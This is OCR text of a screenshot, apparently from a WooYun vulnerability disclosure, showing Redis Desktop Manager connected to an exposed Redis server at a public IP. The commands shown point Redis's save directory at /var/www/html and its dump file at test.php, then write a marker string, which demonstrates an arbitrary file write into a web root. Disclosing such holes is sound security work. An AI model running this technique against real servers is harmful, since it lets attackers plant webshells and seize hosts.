 Redis Desktop Manager
key search...
221.180.149.236
42.96.192.25
db0 (0)
db1 (0)
db10 (0)
db11 (0)
db12 (0)
db13 (0)
db14 (0)
db15 (0)
db2 (0)
db3 (0)
db4 (0)
db5 (0)
db6 (0)
db7 (0)
db8 (0)
db9 (0)
Redis Desktop Manager
42.96.192.25
List of unsupported commands: PTTL, DUMP, RESTORE, AUTH, QUIT, MONITOR
Connecting ...
Connected.
42.96.192.25:0>config set dir /var/www/html/
OK
42.96.192.25:0>config set dbfilename test.php
OK
42.96.192.25:0>set fuck "www.wooyun.org"
OK
42.96.192.25:0>save
OK
42.96.192.25:0>
www.wooyun.org